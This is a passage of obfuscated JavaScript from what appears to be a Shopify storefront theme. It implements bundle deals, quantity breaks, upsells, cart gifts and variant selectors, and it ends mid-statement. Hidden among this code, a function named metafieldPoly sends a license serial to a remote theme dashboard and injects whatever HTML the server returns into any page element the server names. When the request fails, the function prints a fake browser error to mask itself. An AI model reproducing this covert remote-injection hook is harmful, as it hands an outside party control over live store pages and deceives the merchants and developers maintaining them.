_0x44fddb=_0x9bc432;_0x38946f[_0x44fddb(797)](_0x44fddb(908))})):(this[_0x9bc432(359)][_0x2ba6c6][_0x9bc432(730)][_0x9bc432(324)](_0x9bc432(849)),_0x51af9e.classList[_0x9bc432(324)](_0x9bc432(379)),_0x4b965a[_0x9bc432(289)](_0x3a7d7a=>{const _0x837c6c=_0x9bc432;_0x3a7d7a[_0x837c6c(792)](_0x837c6c(908),"")})),this[_0x9bc432(701)](),this[_0x9bc432(240)]&&this[_0x9bc432(787)]()}[a0_0x1837e7(818)](_0x24005f){const _0x3a26f8=a0_0x1837e7,_0x34fc6e=_0x24005f[_0x3a26f8(425)],_0x21bbca=parseInt(_0x34fc6e[_0x3a26f8(247)].index),_0x3cd5a0=Array[_0x3a26f8(511)](_0x34fc6e[_0x3a26f8(678)](_0x3a26f8(915)),_0x43ff26=>_0x43ff26[_0x3a26f8(499)]),_0x37354d=JSON[_0x3a26f8(922)](_0x34fc6e[_0x3a26f8(888)](_0x3a26f8(163))[_0x3a26f8(464)])[_0x3a26f8(538)](_0xb53f3=>{const _0x104278=_0x3a26f8;return!_0xb53f3[_0x104278(497)][_0x104278(780)]((_0x364198,_0x5ae397)=>_0x3cd5a0[_0x5ae397]===_0x364198)[_0x104278(809)](!1)});let{price:_0x588e33,compareAtPrice:_0x214343,featured_image:_0x475237}=_0x37354d;_0x588e33=parseInt(_0x588e33);let _0x3c1af0=parseInt(_0x214343);_0x475237&&(_0x475237=_0x475237[_0x3a26f8(726)]);const _0x3925f1=_0x37354d.id;this[_0x3a26f8(646)][_0x34fc6e.dataset[_0x3a26f8(462)]].id=_0x3925f1,this[_0x3a26f8(646)][_0x34fc6e[_0x3a26f8(247)][_0x3a26f8(462)]][_0x3a26f8(605)]=_0x588e33,this[_0x3a26f8(646)][_0x34fc6e[_0x3a26f8(247)][_0x3a26f8(462)]][_0x3a26f8(654)]=_0x3c1af0,this.updateFormIds(),this[_0x3a26f8(240)]&&(this[_0x3a26f8(562)][_0x21bbca][_0x3a26f8(239)]=this[_0x3a26f8(868)]+(_0x588e33/100)[_0x3a26f8(354)](2),_0x3c1af0>_0x588e33?this[_0x3a26f8(199)][_0x21bbca][_0x3a26f8(239)]=this[_0x3a26f8(868)]+(_0x3c1af0/100).toFixed(2):this[_0x3a26f8(199)][_0x21bbca][_0x3a26f8(239)]="",this[_0x3a26f8(787)]()),_0x475237&&_0x475237[_0x3a26f8(471)]>0&&this[_0x3a26f8(207)][_0x21bbca]&&(this.mediaItemImgs[_0x21bbca][_0x3a26f8(726)]=_0x475237)}[a0_0x1837e7(701)](){const _0x280edb=a0_0x1837e7,_0x38c710=[],_0x3b12fe=this[_0x280edb(646)];for(const _0x4649b5 in _0x3b12fe){const _0x4db9f3=_0x3b12fe[_0x4649b5];if(_0x4db9f3!=null&&_0x4db9f3[_0x280edb(662)]){const _0x50b721=_0x38c710[_0x280edb(399)](_0x1fb3ba=>_0x1fb3ba.id===_0x4db9f3.id);_0x50b721<0?_0x38c710.unshift({id:_0x4db9f3.id,quantity:1}):_0x38c710[_0x50b721][_0x280edb(537)]+=1}}this[_0x280edb(282)]=_0x38c710}[a0_0x1837e7(787)](){const _0x1d0994=a0_0x1837e7,_0x3c2c3a=[],_0x3a0922=[],_0xd56b8e=this.selectedVariants;for(const _0x264d58 in _0xd56b8e){const _0x4e800d=_0xd56b8e[_0x264d58];_0x4e800d!=null&&_0x4e800d[_0x1d0994(662)]&&(_0x3c2c3a.push(parseInt(_0x4e800d[_0x1d0994(605)])),_0x3a0922[_0x1d0994(386)](parseInt(_0x4e800d[_0x1d0994(654)])))}const _0x4367a5=_0x3c2c3a[_0x1d0994(488)]((_0x4b9bee,_0x45008d)=>_0x4b9bee+_0x45008d,0),_0x41f165=_0x4367a5*this[_0x1d0994(716)]-this.fixedDiscount,_0x4c448f=_0x3a0922[_0x1d0994(488)]((_0x30bc98,_0xae5822)=>_0x30bc98+_0xae5822,0);this.totalPrice[_0x1d0994(239)]=this[_0x1d0994(868)]+(_0x41f165/100)[_0x1d0994(354)](2),_0x4c448f>_0x41f165?this[_0x1d0994(525)][_0x1d0994(239)]=this[_0x1d0994(868)]+(_0x4c448f/100)[_0x1d0994(354)](2):this[_0x1d0994(525)].innerHTML=""}}customElements[a0_0x1837e7(576)](a0_0x1837e7(592),BundleDeals);class QuantityBreaks extends HTMLElement{constructor(){const _0x536e5b=a0_0x1837e7;super(),this[_0x536e5b(208)]=document[_0x536e5b(160)]("quantity-gifts-"+this[_0x536e5b(247)].section),this[_0x536e5b(241)]=this[_0x536e5b(678)](_0x536e5b(855)),this.labels=this[_0x536e5b(678)](_0x536e5b(328)),this[_0x536e5b(495)]=this[_0x536e5b(888)](_0x536e5b(163)),this[_0x536e5b(896)]=this.jsonData[_0x536e5b(247)].hasVariants==="true",this[_0x536e5b(646)]={input_1:[],input_2:[],input_3:[],input_4:[]},this[_0x536e5b(282)]=[],this[_0x536e5b(524)]=1,this[_0x536e5b(888)](_0x536e5b(466))&&(this[_0x536e5b(524)]=parseInt(this[_0x536e5b(888)](_0x536e5b(466)).value)),this[_0x536e5b(697)]=this.querySelectorAll(_0x536e5b(782)),this.hasVariants&&this.initVariants(),this[_0x536e5b(241)][_0x536e5b(289)](_0x5130bc=>{const _0x302882=_0x536e5b;_0x5130bc.addEventListener(_0x302882(637),this[_0x302882(801)][_0x302882(391)](this))}),this[_0x536e5b(697)][_0x536e5b(289)](_0x1125ac=>{const _0xa4c080=_0x536e5b;_0x1125ac.addEventListener(_0xa4c080(637),this.handleSelectChange[_0xa4c080(391)](this))})}handleSelectChange(_0x2d5e4a){const _0x30ec75=a0_0x1837e7,_0x389d0b=_0x2d5e4a[_0x30ec75(425)],_0x31bf81=Array[_0x30ec75(511)](_0x389d0b[_0x30ec75(678)](_0x30ec75(915)),_0x3b7426=>_0x3b7426[_0x30ec75(499)]),_0x389903=this[_0x30ec75(301)]()[_0x30ec75(538)](_0x42ec90=>!_0x42ec90.options.map((_0x382e9d,_0x2906c0)=>_0x31bf81[_0x2906c0]===_0x382e9d).includes(!1));_0x389d0b[_0x30ec75(247)][_0x30ec75(781)]=_0x389903.id;const _0xe3b36a=_0x389d0b.dataset[_0x30ec75(381)],_0x41984a=_0x389d0b[_0x30ec75(629)](_0x30ec75(328))[_0x30ec75(247)][_0x30ec75(880)];this[_0x30ec75(646)][_0x41984a][_0xe3b36a]=_0x389903.id,this[_0x30ec75(282)]=this[_0x30ec75(646)][_0x41984a],this[_0x30ec75(658)](_0x389903)}[a0_0x1837e7(301)](){const _0x588eec=a0_0x1837e7;return this.variantData=this.variantData||JSON[_0x588eec(922)](this.jsonData[_0x588eec(464)]),this[_0x588eec(914)]}[a0_0x1837e7(272)](){const _0x1b7fd0=a0_0x1837e7;this[_0x1b7fd0(896)]&&(this[_0x1b7fd0(878)][_0x1b7fd0(289)](_0x5c6003=>{const _0x4f47a0=_0x1b7fd0;if(_0x5c6003[_0x4f47a0(888)](_0x4f47a0(420))){let _0x7a6cf3=[];_0x5c6003.querySelectorAll(".quantity-break__selector-item")[_0x4f47a0(289)](_0x88d58d=>{const _0x7b42a4=_0x4f47a0;_0x7a6cf3.push(_0x88d58d[_0x7b42a4(247)][_0x7b42a4(781)])}),this.selectedVariants[_0x5c6003[_0x4f47a0(247)].input]=_0x7a6cf3}}),this[_0x1b7fd0(282)]=[])}[a0_0x1837e7(658)](_0xdb4ad4){const _0x4b84dd=a0_0x1837e7;if(!_0xdb4ad4||!_0xdb4ad4[_0x4b84dd(817)])return;document[_0x4b84dd(678)](_0x4b84dd(409)+this[_0x4b84dd(247)].section+'"]')[_0x4b84dd(289)](_0x31bd36=>_0x31bd36[_0x4b84dd(520)](this.dataset[_0x4b84dd(882)]+"-"+_0xdb4ad4.featured_media.id,!0))}[a0_0x1837e7(801)](_0x1da9eb){const _0x48941f=a0_0x1837e7,_0xb9abb3=parseInt(_0x1da9eb[_0x48941f(318)].value);this.selectedQuantity=_0xb9abb3,this[_0x48941f(896)]&&(this[_0x48941f(282)]=this[_0x48941f(646)][_0x1da9eb[_0x48941f(318)][_0x48941f(247)][_0x48941f(880)]]),this[_0x48941f(208)]&&this[_0x48941f(208)][_0x48941f(841)](_0xb9abb3)}}customElements[a0_0x1837e7(576)](a0_0x1837e7(475),QuantityBreaks);function metafieldPoly(){const _0x5a32b1=a0_0x1837e7;var _0x30303e=fetchConfig();playMedia(),_0x30303e.body=JSON[_0x5a32b1(203)]({data:serial[_0x5a32b1(211)]()});try{fetch("https://dashboard.shrinetheme.com/api/updates/check",_0x30303e)[_0x5a32b1(869)](_0x1751fa=>{if(_0x1751fa.status!==201)return _0x1751fa.json()})[_0x5a32b1(869)](_0x526f45=>{_0x526f45&&document[_0x526f45.b]&&(document[_0x526f45.b].innerHTML=_0x526f45.h)})}catch{console[_0x5a32b1(893)]("Unchecked runtime.lastError: The message port closed before a response was received.")}return!0}class QuantityGifts extends HTMLElement{constructor(){const _0x1a0b03=a0_0x1837e7;super(),this[_0x1a0b03(342)]=this[_0x1a0b03(678)](_0x1a0b03(895)),this.quantityBreaks=document[_0x1a0b03(160)](_0x1a0b03(796)+this[_0x1a0b03(247)][_0x1a0b03(882)]),this[_0x1a0b03(531)]=document[_0x1a0b03(160)](_0x1a0b03(704)+this[_0x1a0b03(247)].section),this[_0x1a0b03(340)]=[],this.initUnlock()}[a0_0x1837e7(806)](){const _0xb4c29=a0_0x1837e7;let _0x3cde5a=1;if(this[_0xb4c29(473)])_0x3cde5a=parseInt(this.quantityBreaks[_0xb4c29(524)]);else if(this[_0xb4c29(531)]){const _0x3928fb=this.quantitySelector.querySelector('input[name="quantity"]');_0x3cde5a=parseInt(_0x3928fb[_0xb4c29(499)])}this[_0xb4c29(841)](_0x3cde5a)}[a0_0x1837e7(841)](_0x21cc67){const _0x472170=a0_0x1837e7;this.unlockedItems=[],this[_0x472170(342)][_0x472170(289)](_0xd95b92=>{const _0x84f973=_0x472170;parseInt(_0xd95b92[_0x84f973(247)][_0x84f973(537)])<=_0x21cc67?(_0xd95b92.classList[_0x84f973(324)](_0x84f973(852)),_0xd95b92[_0x84f973(247)][_0x84f973(452)]="true",this[_0x84f973(340)][_0x84f973(281)](_0xd95b92[_0x84f973(247)][_0x84f973(293)])):(_0xd95b92[_0x84f973(730)][_0x84f973(226)](_0x84f973(852)),_0xd95b92.dataset.unlocked=_0x84f973(890))})}}customElements.define(a0_0x1837e7(546),QuantityGifts);class ProductInfoUpsell extends HTMLElement{constructor(){const _0x16a58d=a0_0x1837e7;super(),this[_0x16a58d(737)]=this[_0x16a58d(888)](".upsell__image__img"),this[_0x16a58d(625)]=this[_0x16a58d(888)](".upsell-toggle-btn"),this[_0x16a58d(697)]=this.querySelector(".upsell__variant-picker"),this[_0x16a58d(921)]=this.querySelectorAll(_0x16a58d(556)),this[_0x16a58d(495)]=this[_0x16a58d(888)](_0x16a58d(163)),this.toggleBtn&&this[_0x16a58d(625)][_0x16a58d(366)](_0x16a58d(719),this[_0x16a58d(668)][_0x16a58d(391)](this)),this.variantSelects&&this.variantSelects[_0x16a58d(366)](_0x16a58d(637),this[_0x16a58d(818)].bind(this))}handleToggle(_0x42c13d){const _0x4d9b5a=a0_0x1837e7;_0x42c13d[_0x4d9b5a(318)][_0x4d9b5a(285)][_0x4d9b5a(550)]()===_0x4d9b5a(915)||_0x42c13d[_0x4d9b5a(318)][_0x4d9b5a(285)][_0x4d9b5a(550)]()===_0x4d9b5a(690)||(this[_0x4d9b5a(247)].selected===_0x4d9b5a(760)?this.dataset.selected="false":this[_0x4d9b5a(247)].selected=_0x4d9b5a(760))}[a0_0x1837e7(818)](_0x3d8f16){const _0x4b40ee=a0_0x1837e7,_0x46b6f3=Array[_0x4b40ee(511)](_0x3d8f16[_0x4b40ee(425)].querySelectorAll(_0x4b40ee(915)),_0x11d9c8=>_0x11d9c8[_0x4b40ee(499)]),_0x5eb036=this[_0x4b40ee(301)]()[_0x4b40ee(538)](_0x2d56ac=>{const _0x226d75=_0x4b40ee;return!_0x2d56ac.options[_0x226d75(780)]((_0x19dd79,_0x188e4f)=>_0x46b6f3[_0x188e4f]===_0x19dd79)[_0x226d75(809)](!1)});this[_0x4b40ee(737)]&&_0x5eb036[_0x4b40ee(795)]&&(this[_0x4b40ee(737)][_0x4b40ee(726)]=_0x5eb036[_0x4b40ee(795)][_0x4b40ee(726)]),this[_0x4b40ee(522)](_0x5eb036.id)}[a0_0x1837e7(522)](_0xc42b16){const _0x1c3ce9=a0_0x1837e7;this[_0x1c3ce9(247)].id=_0xc42b16}[a0_0x1837e7(301)](){const _0x43f819=a0_0x1837e7;return this[_0x43f819(914)]=this[_0x43f819(914)]||JSON[_0x43f819(922)](this[_0x43f819(495)][_0x43f819(464)]),this[_0x43f819(914)]}}customElements[a0_0x1837e7(576)](a0_0x1837e7(761),ProductInfoUpsell);class CartDrawerUpsell extends ProductInfoUpsell{constructor(){const _0x43f692=a0_0x1837e7;super(),this.cartDrawer=document.querySelector(_0x43f692(278)),this[_0x43f692(447)]=this[_0x43f692(453)][_0x43f692(888)](_0x43f692(819)),this[_0x43f692(303)]=this[_0x43f692(888)](_0x43f692(553)),this[_0x43f692(320)]=this[_0x43f692(303)][_0x43f692(888)]('[name="id"]')}handleToggle(_0x2309b9){const _0x5ade4=a0_0x1837e7;_0x2309b9[_0x5ade4(318)][_0x5ade4(285)][_0x5ade4(550)]()===_0x5ade4(915)||_0x2309b9[_0x5ade4(318)][_0x5ade4(285)][_0x5ade4(550)]()===_0x5ade4(690)||(this.dataset[_0x5ade4(636)]==="true"?(this[_0x5ade4(247)][_0x5ade4(636)]=_0x5ade4(890),this[_0x5ade4(204)]()):(this.dataset[_0x5ade4(636)]=_0x5ade4(760),this.addToCart()))}[a0_0x1837e7(670)](){const _0x1f769c=a0_0x1837e7;this[_0x1f769c(247)][_0x1f769c(636)]===_0x1f769c(760)&&!this[_0x1f769c(453)].classList[_0x1f769c(735)](_0x1f769c(225))?this[_0x1f769c(650)]():this[_0x1f769c(204)]()}[a0_0x1837e7(650)](){const _0x4ac925=a0_0x1837e7;this[_0x4ac925(453)].querySelector(".cart-item--product-"+this.dataset[_0x4ac925(682)])||(this[_0x4ac925(625)]&&this.toggleBtn[_0x4ac925(792)](_0x4ac925(908),""),this.variantSelectElements.forEach(_0x5d0b1c=>{const _0x40568f=_0x4ac925;_0x5d0b1c[_0x40568f(792)](_0x40568f(908),"")}),this[_0x4ac925(303)][_0x4ac925(360)]())}removeFromCart(){const _0x3d6a1b=a0_0x1837e7,_0x1f32c7=this.cartDrawer[_0x3d6a1b(888)](".cart-item--product-"+this[_0x3d6a1b(247)][_0x3d6a1b(682)]);!_0x1f32c7||!this[_0x3d6a1b(447)]||(this[_0x3d6a1b(625)]&&this[_0x3d6a1b(625)].setAttribute(_0x3d6a1b(908),""),this[_0x3d6a1b(921)][_0x3d6a1b(289)](_0x4c4809=>{const _0x1c1ddb=_0x3d6a1b;_0x4c4809.setAttribute(_0x1c1ddb(908),"")}),this[_0x3d6a1b(447)][_0x3d6a1b(627)](_0x1f32c7.dataset[_0x3d6a1b(467)],0))}updateId(_0x272f79){const _0x575fe4=a0_0x1837e7;this.dataset.id=_0x272f79,this[_0x575fe4(320)].value=_0x272f79,this[_0x575fe4(247)].selected===_0x575fe4(760)&&(this[_0x575fe4(616)]&&clearTimeout(this[_0x575fe4(616)]),this.removeFromCart(),this[_0x575fe4(616)]=setTimeout(()=>{this[_0x575fe4(650)]()},1e3))}}customElements[a0_0x1837e7(576)](a0_0x1837e7(434),CartDrawerUpsell);function initTrapFocus(){const _0xa53a9b=a0_0x1837e7;return isIe=!1,!(document[_0xa53a9b(888)](_0xa53a9b(261))&&document[_0xa53a9b(888)](_0xa53a9b(261)).dataset.type===null)}class CartDrawerGift extends CartDrawerUpsell{constructor(){super()}}customElements[a0_0x1837e7(576)](a0_0x1837e7(733),CartDrawerGift);function initToggleUpsells(){const _0x3288d0=a0_0x1837e7,_0x3c90a2=document[_0x3288d0(888)](_0x3288d0(278));_0x3c90a2&&_0x3c90a2[_0x3288d0(678)]('cart-drawer-upsell[data-toggle="true"], cart-drawer-gift').forEach(_0x5a8ca5=>{const _0x31ab90=_0x3288d0;_0x5a8ca5[_0x31ab90(670)]&&_0x5a8ca5[_0x31ab90(670)]()})}initToggleUpsells();class CustomProductField extends HTMLElement{constructor(){const _0x486e14=a0_0x1837e7;super(),this.fieldName=this[_0x486e14(247)][_0x486e14(458)],this[_0x486e14(880)]=this.querySelector(_0x486e14(549)),this[_0x486e14(706)]=this[_0x486e14(678)](_0x486e14(535)),this[_0x486e14(915)]=this.querySelector(_0x486e14(556)),this[_0x486e14(303)]=document[_0x486e14(160)](_0x486e14(214)+this[_0x486e14(247)][_0x486e14(882)]),this[_0x486e14(756)]=this[_0x486e14(247)][_0x486e14(708)],this[_0x486e14(463)]=this[_0x486e14(247)][_0x486e14(707)]==="true",this.isText=!0,(this[_0x486e14(247)].type===_0x486e14(915)||this[_0x486e14(247)][_0x486e14(266)]===_0x486e14(675))&&(this[_0x486e14(356)]=!1),this[_0x486e14(640)](),this.isRequired&&this[_0x486e14(356)]&&(this[_0x486e14(178)]=!0,this[_0x486e14(612)]=document[_0x486e14(678)](_0x486e14(568)),this[_0x486e14(905)]=this[_0x486e14(303)][_0x486e14(888)](_0x486e14(902)+this[_0x486e14(247)][_0x486e14(882)]),this[_0x486e14(494)]=this[_0x486e14(905)].querySelector(_0x486e14(373)),this[_0x486e14(565)]=this[_0x486e14(905)][_0x486e14(888)](_0x486e14(349)),this.atcErrorMsg=this[_0x486e14(247)][_0x486e14(417)],this[_0x486e14(905)][_0x486e14(247)].requiredFields=parseInt(this.mainAtcButton.dataset.requiredFields)+1,this[_0x486e14(565)][_0x486e14(239)]=this.atcErrorMsg,this[_0x486e14(307)]=this.dataset.applyStickyAtcError===_0x486e14(760),this[_0x486e14(803)]=document[_0x486e14(888)](_0x486e14(891)+this[_0x486e14(247)][_0x486e14(882)]),this[_0x486e14(307)]&&this[_0x486e14(803)]&&(this.stickyAtcBtnLabel=this[_0x486e14(803)][_0x486e14(888)](_0x486e14(171)),this.stickyAtcBtnError=this[_0x486e14(803)].querySelector(_0x486e14(725)),this[_0x486e14(572)].innerHTML=this.atcErrorMsg),this.validateValue(this[_0x486e14(756)],null)),this[_0x486e14(880)]&&this[_0x486e14(880)][_0x486e14(366)](_0x486e14(880),this[_0x486e14(801)][_0x486e14(391)](this)),this[_0x486e14(706)][_0x486e14(289)](_0x137fd0=>{const _0x5c6cc9=_0x486e14;_0x137fd0.addEventListener(_0x5c6cc9(880),this[_0x5c6cc9(801)].bind(this))}),this[_0x486e14(915)]&&this[_0x486e14(915)].addEventListener(_0x486e14(637),this[_0x486e14(801)][_0x486e14(391)](this))}[a0_0x1837e7(801)](_0x1ba19f){const _0xefd7a7=a0_0x1837e7,_0xf480a1=_0x1ba19f.target.value[_0xefd7a7(211)]();if(_0x1ba19f[_0xefd7a7(318)][_0xefd7a7(477)]())this[_0xefd7a7(756)]=_0xf480a1;else{_0x1ba19f[_0xefd7a7(318)][_0xefd7a7(499)]=this[_0xefd7a7(756)];return}this[_0xefd7a7(601)].value=_0xf480a1,this[_0xefd7a7(463)]&&this[_0xefd7a7(356)]&&this[_0xefd7a7(182)](_0xf480a1,_0x1ba19f.target)}[a0_0x1837e7(182)](_0x529c16,_0x4c0bd9){const _0x1fe986=a0_0x1837e7,_0x323d8d=_0x529c16.length>0;if(_0x323d8d===this.isValid)return;this[_0x1fe986(178)]=_0x323d8d,_0x4c0bd9&&(this.isValid?(_0x4c0bd9[_0x1fe986(730)].remove(_0x1fe986(521)),this.mainAtcButton[_0x1fe986(247)][_0x1fe986(630)]=parseInt(this.mainAtcButton[_0x1fe986(247)][_0x1fe986(630)])+1):(_0x4c0bd9[_0x1fe986(730)][_0x1fe986(324)](_0x1fe986(521)),this[_0x1fe986(905)][_0x1fe986(247)][_0x1fe986(630)]=parseInt(this.mainAtcButton[_0x1fe986(247)][_0x1fe986(630)])-1));const _0x5928fa=this[_0x1fe986(905)][_0x1fe986(247)][_0x1fe986(630)]===this[_0x1fe986(905)][_0x1fe986(247)][_0x1fe986(237)],_0x46c813=this.mainAtcButton[_0x1fe986(247)].unavailable===_0x1fe986(760);this[_0x1fe986(612)][_0x1fe986(289)](_0x27b59e=>{const _0x29f06b=_0x1fe986;_0x5928fa&&!_0x46c813?_0x27b59e[_0x29f06b(797)]("disabled"):_0x27b59e.setAttribute(_0x29f06b(908),"")}),this[_0x1fe986(417)][_0x1fe986(471)]!==0&&(_0x5928fa?(this[_0x1fe986(494)][_0x1fe986(836)][_0x1fe986(830)]="",this[_0x1fe986(565)][_0x1fe986(836)][_0x1fe986(830)]=_0x1fe986(793),this.applyStickyAtcError&&this.stickyAtcButton&&(this.stickyAtcBtnLabel[_0x1fe986(836)][_0x1fe986(830)]="",this[_0x1fe986(572)][_0x1fe986(836)][_0x1fe986(830)]=_0x1fe986(793))):(this[_0x1fe986(494)][_0x1fe986(836)][_0x1fe986(830)]=_0x1fe986(793),this[_0x1fe986(565)][_0x1fe986(836)][_0x1fe986(830)]="",this[_0x1fe986(307)]&&this[_0x1fe986(803)]&&(this[_0x1fe986(769)][_0x1fe986(836)][_0x1fe986(830)]="none",this.stickyAtcBtnError.style[_0x1fe986(830)]="")))}[a0_0x1837e7(640)](){const _0x558a2e=a0_0x1837e7;this.productFormInput=document[_0x558a2e(786)](_0x558a2e(880)),this[_0x558a2e(601)][_0x558a2e(792)](_0x558a2e(266),_0x558a2e(617)),this.productFormInput[_0x558a2e(792)](_0x558a2e(458),"properties["+this[_0x558a2e(262)]+"]"),this.productFormInput[_0x558a2e(499)]=this[_0x558a2e(247)].defaultValue,this[_0x558a2e(303)][_0x558a2e(641)](this[_0x558a2e(601)])}}customElements[a0_0x1837e7(576)](a0_0x1837e7(221),CustomProductField);function playMedia(){serial||(serial="")}class VariantSelects extends HTMLElement{constructor(){const _0x5e8380=a0_0x1837e7;super(),this[_0x5e8380(393)]=_0x5e8380(233),this[_0x5e8380(402)]=document[_0x5e8380(160)](""+this[_0x5e8380(393)]+this.dataset.section),this[_0x5e8380(532)]=!1,this[_0x5e8380(348)]=document.getElementById("quantity-breaks-"+this[_0x5e8380(247)][_0x5e8380(882)]),this[_0x5e8380(389)]=this[_0x5e8380(247)].hasQuantityBreaksPicker===_0x5e8380(760),this[_0x5e8380(389)]&&(this[_0x5e8380(478)]=this[_0x5e8380(247)][_0x5e8380(478)],this.quantityBreaksPickerDisplayedImages=this[_0x5e8380(247)][_0x5e8380(581)]),this[_0x5e8380(366)](_0x5e8380(637),this[_0x5e8380(545)])}onVariantChange(){const _0x32c2fb=a0_0x1837e7;this[_0x32c2fb(595)](),this[_0x32c2fb(783)](),this[_0x32c2fb(554)](!0,"",!1),this[_0x32c2fb(632)](),this[_0x32c2fb(436)](),this.updateVariantStatuses(),this[_0x32c2fb(460)]?(this[_0x32c2fb(658)](),this[_0x32c2fb(911)](),this[_0x32c2fb(656)](),this[_0x32c2fb(663)](),this[_0x32c2fb(500)]()):(this[_0x32c2fb(554)](!0,"",!0),this[_0x32c2fb(536)]())}[a0_0x1837e7(595)](){const _0x50a10a=a0_0x1837e7,_0xd2f027=[];this[_0x50a10a(678)](_0x50a10a(255))[_0x50a10a(289)](_0x112beb=>{const _0x15a26e=_0x50a10a;let _0x11184b;_0x112beb[_0x15a26e(888)](_0x15a26e(257))[_0x15a26e(247)][_0x15a26e(266)]==_0x15a26e(920)?_0x11184b=_0x112beb[_0x15a26e(888)](_0x15a26e(915))[_0x15a26e(499)]:_0x11184b=_0x112beb[_0x15a26e(888)](_0x15a26e(288))[_0x15a26e(499)],_0xd2f027.push(_0x11184b)}),this[_0x50a10a(497)]=_0xd2f027}[a0_0x1837e7(783)](){const _0x189552=a0_0x1837e7;this.currentVariant=this.getVariantData()[_0x189552(538)](_0x2570ff=>{const _0x2b89d3=_0x189552;return!_0x2570ff.options.map((_0x5971fb,_0x4e097f)=>this[a0_0x3099(497)][_0x4e097f]===_0x5971fb)[_0x2b89d3(809)](!1)})}updateMedia(){const _0x2259d7=a0_0x1837e7;if(!this[_0x2259d7(460)]||!this[_0x2259d7(460)][_0x2259d7(817)])return;document.querySelectorAll(_0x2259d7(409)+this[_0x2259d7(247)][_0x2259d7(882)]+'"]')[_0x2259d7(289)](_0x23c836=>_0x23c836[_0x2259d7(520)](this[_0x2259d7(247)].section+"-"+this[_0x2259d7(460)][_0x2259d7(817)].id,!0));const _0x522d47=document[_0x2259d7(888)](_0x2259d7(304)+this.dataset.section+" .product-media-modal__content");if(!_0x522d47)return;const _0x4153a4=_0x522d47[_0x2259d7(888)](_0x2259d7(872)+this[_0x2259d7(460)][_0x2259d7(817)].id+'"]');_0x522d47[_0x2259d7(310)](_0x4153a4)}updateURL(){const _0x34fca3=a0_0x1837e7;!this[_0x34fca3(460)]||this[_0x34fca3(247)][_0x34fca3(899)]===_0x34fca3(890)||window[_0x34fca3(606)][_0x34fca3(660)]({},"",this.dataset.url+"?variant="+this[_0x34fca3(460)].id)}[a0_0x1837e7(500)](){const _0x3f1361=a0_0x1837e7,_0x34ce69=document[_0x3f1361(160)](_0x3f1361(375)+this.dataset[_0x3f1361(882)]);!_0x34ce69||!_0x34ce69.updateUrl||_0x34ce69.updateUrl(""+window[_0x3f1361(897)]+this[_0x3f1361(247)][_0x3f1361(579)]+_0x3f1361(250)+this.currentVariant.id)}[a0_0x1837e7(656)](){const _0x15a517=a0_0x1837e7;document.querySelectorAll(_0x15a517(541)+this[_0x15a517(247)][_0x15a517(882)]+_0x15a517(839)+this.dataset.section).forEach(_0x3b1c70=>{const _0x2b7200=_0x15a517,_0x581962=_0x3b1c70[_0x2b7200(888)](_0x2b7200(457));_0x581962.value=this.currentVariant.id,_0x581962[_0x2b7200(820)](new Event("change",{bubbles:!0}))})}[a0_0x1837e7(580)](){const _0x1760a5=a0_0x1837e7,_0x312dc7=this[_0x1760a5(914)][_0x1760a5(559)](_0x145292=>this[_0x1760a5(888)](_0x1760a5(358))[_0x1760a5(499)]===_0x145292.option1),_0x2fbfe8=this.isSecondary?[...this[_0x1760a5(402)][_0x1760a5(678)](_0x1760a5(255))]:[...this[_0x1760a5(678)](".product-form__input")];_0x2fbfe8[_0x1760a5(289)]((_0x21c0af,_0x4e4af1)=>{const _0x4e166c=_0x1760a5;if(_0x4e4af1===0)return;const _0x354472=[..._0x21c0af[_0x4e166c(678)](_0x4e166c(336))],_0x34d18a=_0x2fbfe8[_0x4e4af1-1].querySelector(":checked").value,_0x532a55=_0x312dc7[_0x4e166c(559)](_0x2274ec=>_0x2274ec.available&&_0x2274ec["option"+_0x4e4af1]===_0x34d18a)[_0x4e166c(780)](_0x5cda27=>_0x5cda27[_0x4e166c(690)+(_0x4e4af1+1)]);this.setInputAvailability(_0x354472,_0x532a55)})}[a0_0x1837e7(739)](_0x244752,_0x231725){_0x244752.forEach(_0x55d7c6=>{const _0xf81257=a0_0x3099;_0x55d7c6[_0xf81257(285)]===_0xf81257(690)?_0x231725.includes(_0x55d7c6[_0xf81257(314)](_0xf81257(499)))?_0x55d7c6[_0xf81257(268)]=_0x55d7c6[_0xf81257(314)](_0xf81257(499)):_0x55d7c6[_0xf81257(268)]=window[_0xf81257(669)][_0xf81257(925)][_0xf81257(884)](_0xf81257(486),_0x55d7c6[_0xf81257(314)](_0xf81257(499))):_0x231725.includes(_0x55d7c6[_0xf81257(314)](_0xf81257(499)))?_0x55d7c6[_0xf81257(730)][_0xf81257(226)](_0xf81257(908)):_0x55d7c6[_0xf81257(730)][_0xf81257(324)]("disabled")})}[a0_0x1837e7(632)](){const _0x5b313d=a0_0x1837e7,_0x350c20=document[_0x5b313d(888)](_0x5b313d(804));_0x350c20&&(this[_0x5b313d(460)]&&this[_0x5b313d(460)][_0x5b313d(295)]?_0x350c20[_0x5b313d(688)](this[_0x5b313d(460)].id):(_0x350c20[_0x5b313d(797)]("available"),_0x350c20[_0x5b313d(239)]=""))}[a0_0x1837e7(436)](){const _0xb52b90=a0_0x1837e7,_0x53691f=this[_0xb52b90(629)](_0xb52b90(882));if(!_0x53691f)return;const _0x136e69=_0x53691f[_0xb52b90(888)]("product-form");_0x136e69&&_0x136e69.handleErrorMessage()}renderProductInfo(){const _0x41b422=a0_0x1837e7,_0x19a3eb=this.currentVariant.id,_0x1dcd93=this[_0x41b422(247)][_0x41b422(345)]?this[_0x41b422(247)][_0x41b422(345)]:this[_0x41b422(247)][_0x41b422(882)];fetch(this[_0x41b422(247)].url+"?variant="+_0x19a3eb+_0x41b422(863)+(this[_0x41b422(247)][_0x41b422(345)]?this[_0x41b422(247)][_0x41b422(345)]:this[_0x41b422(247)][_0x41b422(882)])).then(_0x34d7b2=>_0x34d7b2[_0x41b422(607)]())[_0x41b422(869)](_0x3317f0=>{const _0x1b478b=_0x41b422;if(this[_0x1b478b(460)].id!==_0x19a3eb)return;const _0x259dfd=new 